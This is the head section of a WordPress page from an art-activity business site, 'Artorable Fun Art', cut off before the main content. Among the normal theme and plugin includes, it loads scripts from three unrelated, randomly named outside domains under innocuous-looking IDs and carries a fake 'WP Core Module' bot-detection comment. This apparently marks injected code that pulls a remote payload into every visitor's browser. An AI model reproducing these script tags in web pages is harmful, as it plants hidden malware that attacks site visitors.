

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.artorable.com/michelles-place-fundraising-2/
body_size: 21324
content:
<!DOCTYPE html>
<html lang="en-US" class="scheme_original">

<head>
	<title>DREAM CATCHERS &#8211; Artorable Fun Art</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- WP Core Module: Bot 'Generic-Bot' detected (via HTTP_USER_AGENT), but no links were returned from API. -->
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
	
		<link rel="profile" href="//gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.artorable.com/xmlrpc.php" />
		<link rel='dns-prefetch' href='//ksaitkktkatfl.com' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//socketapiupdates.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Artorable Fun Art &raquo; Feed" href="https://www.artorable.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Artorable Fun Art &raquo; Comments Feed" href="https://www.artorable.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.artorable.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ai1ec_style-css' href='//www.artorable.com/wp-content/plugins/all-in-one-event-calendar/cache/1deb57a4_ai1ec_parsed_css.css?ver=3.0.0' type='text/css' media='all' />

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.artorable.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='ce4wp-subscribe-style-inline-css' type='text/css'>
.wp-block-ce4wp-subscribe{max-width:840px;margin:0 auto}.wp-block-ce4wp-subscribe .title{margin-bottom:0}.wp-block-ce4wp-subscribe .subTitle{margin-top:0;font-size:0.8em}.wp-block-ce4wp-subscribe .disclaimer{margin-top:5px;font-size:0.8em}.wp-block-ce4wp-subscribe .disclaimer .disclaimer-label{margin-left:10px}.wp-block-ce4wp-subscribe .inputBlock{width:100%;margin-bottom:10px}.wp-block-ce4wp-subscribe .inputBlock input{width:100%}.wp-block-ce4wp-subscribe .inputBlock label{display:inline-block}.wp-block-ce4wp-subscribe .submit-button{margin-top:25px;display:block}.wp-block-ce4wp-subscribe .required-text{display:inline-block;margin:0;padding:0;margin-left:0.3em}.wp-block-ce4wp-subscribe .onSubmission{height:0;max-width:840px;margin:0 auto}.wp-block-ce4wp-subscribe .firstNameSummary .lastNameSummary{text-transform:capitalize}.wp-block-ce4wp-subscribe .ce4wp-inline-notification{display:flex;flex-direction:row;align-items:center;padding:13px 10px;width:100%;height:40px;border-style:solid;border-color:orange;border-width:1px;border-left-width:4px;border-radius:3px;background:rgba(255,133,15,0.1);flex:none;order:0;flex-grow:1;margin:0px 0px}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-text{font-style:normal;font-weight:normal;font-size:16px;line-height:20px;display:flex;align-items:center;color:#571600;margin-left:9px}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-icon{color:orange}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-arrow{color:#571600;margin-left:auto}.wp-block-ce4wp-subscribe .ce4wp-banner-clickable{cursor:pointer}.ce4wp-link{cursor:pointer}

.no-flex{display:block}.sub-header{margin-bottom:1em}


</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.artorable.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://www.artorable.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.artorable.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.artorable.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://www.artorable.com/wp-content/plugins/coblocks/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='melodyschool-font-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,400,400italic,700,700italic|Lora:300,300italic,400,400italic,700,700italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-style-css' href='https://www.artorable.com/wp-content/themes/melodyschool/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='melodyschool-main-style-css' href='https://www.artorable.com/wp-content/themes/melodyschool/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='melodyschool-animation-style-css' href='https://www.artorable.com/wp-content/themes/melodyschool/fw/css/core.animation.css' type='text/css' media='all' />
<link rel='stylesheet' id='melodyschool-shortcodes-style-css' href='https://www.artorable.com/wp-content/plugins/trx_utils/shortcodes/theme.shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='melodyschool-theme-style-css' href='https://www.artorable.com/wp-content/themes/melodyschool/css/theme.css' type='text/css' media='all' />
<style id='melodyschool-theme-style-inline-css' type='text/css'>
  .contacts_wrap .logo img{height:30px}.archive .header_text{display:none}.archive .content .woocommerce-info{display:none !important}
</style>
<link rel='stylesheet' id='melodyschool-responsive-style-css' href='https://www.artorable.com/wp-content/themes/melodyschool/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.artorable.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.artorable.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.artorable.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.artorable.com/wp-content/plugins/post-types-order/js/jquery-3.7.1.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.artorable.com/wp-content/plugins/post-types-order/js/jquery-migrate-3.5.2.min.js?ver=3.5.2" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ksaitkktkatfl.com/nvjf?ts=1768514827" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js"></script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https:\/\/www.artorable.com\/wp-admin\/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https:\/\/www.artorable.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/images\/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https:\/\/www.artorable.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.min.js?ver=4.3.136","pdfJsWorker":"https:\/\/www.artorable.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https:\/\/www.artorable.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https:\/\/www.artorable.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https:\/\/www.artorable.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/cmaps\/"},"cacheurl":"https:\/\/www.artorable.com\/wp-content\/uploads\/3d-flip-book\/cache\/","pluginsurl":"https:\/\/www.artorable.com\/wp-content\/plugins\/","pluginurl":"https:\/\/www.artorable.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.17"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artorable.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.17" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://socketapiupdates.com/KXq5q2Ty_Tc5X0ObdJG2ohd6ePoTMM7i34PdNYsZdld" id="mesh_standard-js"></script>
<script type="text/javascript" src="https://www.artorable.com/wp-content/themes/melodyschool/fw/js/photostack/modernizr.min.js" id="modernizr-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.artorable.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.artorable.com/wp-json/wp/v2/pages/1383" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.artorable.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.artorable.com/michelles-place-fundraising-2/" />
<link rel='shortlink' href='https://www.artorable.com/?p=1383' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.artorable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.artorable.com%2Fmichelles-place-fundraising-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.artorable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.artorable.com%2Fmichelles-place-fundraising-2%2F&#038;format=xml" />

        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = 'e6b53911fd';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://www.artorable.com/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.artorable.com/wp-content/uploads/2020/03/cropped-icono-web-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.artorable.com/wp-content/uploads/2020/03/cropped-icono-web-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.artorable.com/wp-content/uploads/2020/03/cropped-icono-web-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.artorable.com/wp-content/uploads/2020/03/cropped-icono-web-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular page-template-default page page-id-1383 wp-theme-melodyschool melodyschool_body body_style_wide body_filled article_style_stretch layout_single-standard template_single-standard scheme_original top_panel_show top_panel_above sidebar_hide sidebar_outer_hide wpb-js-composer js-comp-ver-7.0 vc_responsive">
      
	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home" data-url="https://www.artorable.com/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-double-up" data-url="" data-separator="yes"></a>
	
	
	
	<div class="body_wrap">

		
		<div class="page_wrap">

			
		<div class="top_panel_fixed_wrap"></div>

		<header class="top_panel_wrap top_panel_style_5 scheme_original">
			<div class="top_panel_wrap_inner top_panel_inner_style_5 top_panel_position_above">
			
			
			<div class="top_panel_middle" >
				<div class="content_wrap">
					<div class="contact_logo">
								<div class="logo">
			<a href="https://www.artorable.com/"><img src="https://www.artorable.com/wp-content/uploads/2021/11/Logo-Art.png" class="logo_main" alt="Logo-Art" width="170" height="132"><img src="https://www.artorable.com/wp-content/uploads/2021/11/Logo-Art.png" class="logo_fixed" alt="Logo-Art" width="170" height="132"></a>
		</div>
							</div>
					<div class="menu_main_wrap clearfix">
						<nav class="menu_main_nav_area">
